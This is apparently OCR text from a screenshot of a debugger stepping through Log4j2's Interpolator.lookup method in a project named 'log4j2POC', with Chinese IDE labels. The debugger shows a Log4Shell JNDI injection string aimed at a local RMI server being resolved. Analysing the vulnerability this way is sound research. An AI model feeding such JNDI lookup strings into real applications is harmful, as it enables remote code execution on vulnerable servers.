 log4j2POC
Interpolator.java
JndiManager.java
AbstractManager.java
AbstractPatternConverter.java
StrSubstitutor.java
okup
37 public class Interpolator extends AbstractConfigurationAwareLookup {
阅读器模式
found or if the associated lookup object cannot resolve this variable, the default lookup object will
be used.
形参: event – The current LogEvent or null.
var – the name of the variable whose value is to be looked up
返回值: the value of this variable or null if it cannot be resolved
205 @Override
206 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@2568 var: "jndi:rmi://127.
207 if (var == null = false ) { var: "jndi:rmi://127.0.0.1:1099/Bloyet"
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR);
212 if (prefixPos >= 0 = true ) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);
214 final String name = var.substring( beginIndex: prefixPos + 1);
215 final StrLookup lookup = strLookupMap.get(prefix);
216 if (lookup instanceof ConfigurationAware) {
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }